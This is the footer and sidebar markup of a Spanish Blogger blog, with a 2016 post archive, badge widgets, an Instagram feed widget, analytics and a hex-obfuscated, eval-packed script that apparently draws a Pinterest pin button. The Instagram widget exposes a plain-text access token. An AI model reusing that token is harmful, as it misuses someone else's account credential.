                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_29_archive.html">abr 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_22_archive.html">abr 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_15_archive.html">abr 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_13_archive.html">abr 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_08_archive.html">abr 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_04_archive.html">abr 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_04_01_archive.html">abr 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/03/">marzo</a> <span class="post-count" dir="ltr">(16)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_30_archive.html">mar 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_25_archive.html">mar 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_20_archive.html">mar 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_18_archive.html">mar 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_13_archive.html">mar 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_11_archive.html">mar 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_06_archive.html">mar 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_04_archive.html">mar 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/02/">febrero</a> <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_02_27_archive.html">feb 27</a> <span class="post-count" dir="ltr">(2)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </div>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget HTML" data-version="1" id="HTML4">
        <div class="widget-content">
          <br>
          <div class="separator" style="clear: both; text-align: center;">
            <a href="/p/blog-page_12.html" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" src="https://3.bp.blogspot.com/-5_gxHip8Xqw/W5klAnvi4gI/AAAAAAAAS3k/QWdnfhnf5wUJa6prwi9nqUAIDy392qsewCLcBGAs/s1600/Hey%2Bbuddy%252C%2B%25281%2529.png"></a>
          </div>
          <div class="separator" style="clear: both; text-align: center;"></div>
          <div class="separator" style="clear: both; text-align: center;"></div>
          <div class="separator" style="clear: both; text-align: center;"></div>
<br>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
      <div class="widget HTML" data-version="1" id="HTML5">
        <div class="widget-content">
          <div class="separator" style="clear: both; text-align: center;">
            <a href="https://www.zankyou.es/p/jurado-profesional-ziwa-2018-quienes-son" target="_blank" rel="nofollow"><img border="0" data-original-height="324" data-original-width="348" src="https://1.bp.blogspot.com/-TgsTbB4aFB4/W64NyXXFH4I/AAAAAAAATHs/4uwN9OgRyQY2QfsuZbO-fcb7PYgwMCWDwCLcBGAs/s1600/badge_es.png"></a>
          </div>
<br>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="section" id="Instagram">
    <div class="widget HTML" data-version="1" id="HTML1">
      <div class="widget-content">
        <div class="insta-wrap"></div>
        <div id="instafeed"></div>
        <script type="text/javascript">
        //<![CDATA[

        var feed = new Instafeed({
        get: 'user',
        userId: 3008999384,
        limit:6,
        sortBy:'random',
        accessToken: '3008999384.1677ed0.c7954f5db72f4d7b8b720c87424d3a07',
        template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"><br/>{{comments}} <i class="fa fa-comment"></script>
</div>
</div>
        
      </div>
    
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  
  <div class="widget HTML" data-version="1" id="HTML3">
    <div class="widget-content">
      <script>

      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-77721846-1');
      </script>
    </div>
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  </div>
  <div class="widget HTML" data-version="1" id="HTML2">
    <div class="widget-content">
       
      
    </div>
    <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
    <div class="clear"></div>
  </div>
  <div class="rst-copyright">
    <div class="container">
      <div class="logo-footer text-center">
        <div class="headlogo"></div>
      </div>
      <div class="rst-social-menu" id="top-social">
        <div class="socialzz"></div>
      </div>
      <div class="copyright">
        <p>Created with <i class="fa fa-heart"></i> <em>by</em> <a href="http://www.themexpose.com/" id="mycontent" ref="dofollow" style="visibility: visible;" title="Blogger" rel="nofollow">ThemeXpose</a> | Distributed By <a href="https://gooyaabitemplates.com/" rel="nofollow" style="color:#727272;" target="_blank">Gooyaabi Templates</a></p>
      </div>
    </div>
  </div>
<a class="to-top" href="#"><i class="fa fa-long-arrow-up"></i></a> 
   
  <script type="text/javascript">

  //<![CDATA[
  $(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
  image.attr({src : image.attr('src').replace("s72", "s1600")});
  image.attr({src : image.attr('src').replace("s320", "s1600")});
  image.attr({src : image.attr('src').replace("s400", "s1600")});
  image.attr({src : image.attr('src').replace("s640", "s1600")});
  });

  });


  //]]>
  </script> 
  <script>


      $(document).ready(function(){
        $(".widget h2").wrapInner("<span>");
      });

  </script> 
  <script>


  //<![CDATA[
  var bs_pinButtonURL = "http://3.bp.blogspot.com/-zLhq96zYiuc/VCxR6pWcgsI/AAAAAAAAAZc/mmx3OzWeKko/s1600/pin_it.png";
  var bs_pinButtonPos = "topleft";
  var bs_pinPrefix = "";
  var bs_pinSuffix = "";


  var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[


  // SmoothScroll for websites v1.2.1
  // Licensed under the terms of the MIT license.

  // People involved
  //  - Balazs Galambosi (maintainer)  
